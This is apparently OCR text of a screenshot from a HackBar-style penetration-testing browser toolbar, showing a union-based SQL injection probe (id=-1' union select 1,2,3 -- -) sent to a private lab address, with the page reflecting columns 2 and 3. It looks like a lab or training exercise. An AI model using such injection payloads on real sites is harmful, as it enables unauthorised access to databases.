 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPT
Load URL http://192.168.10.41:32768/index.php?id=-1'  union select 1,2,3 -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
notes
2
3